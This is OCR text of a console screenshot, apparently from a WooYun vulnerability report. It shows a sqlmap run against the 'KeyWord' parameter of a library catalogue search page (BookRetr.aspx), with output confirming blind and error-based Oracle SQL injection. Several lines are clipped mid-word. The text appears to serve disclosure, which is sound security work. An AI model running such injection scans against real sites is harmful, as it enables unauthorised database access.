 C:\Python27\sqlmap>sqlmap.py -u "http:// /BookRetr.aspx?Index=6&Key
ord=J228.7&SrchTab=0" -p "KeyWord" --dbms=oracle
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 17:53:48
[17:53:48] [INFO] testing connection to the target URL
[17:53:51] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[17:53:53] [INFO] target URL is stable
[17:53:53] [INFO] heuristic (basic) test shows that GET parameter 'KeyWord' mig
t be injectable (possible DBMS: 'Oracle')
[17:53:54] [INFO] testing for SQL injection on GET parameter 'KeyWord'
[17:53:54] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and
isk (1)? [Y/n] y
[17:54:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:54:11] [WARNING] reflective value(s) found and filtering out
[17:54:16] [INFO] GET parameter 'KeyWord' seems to be 'AND boolean-based blind
WHERE or HAVING clause' injectable
[17:54:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XML
ype)'
[17:54:17] [INFO] GET parameter 'KeyWord' is 'Oracle AND error-based - WHERE or
HAVING clause (XMLType)' injectable
[17:54:17] [INFO] testing 'Oracle inline queries'
www.wooyun.org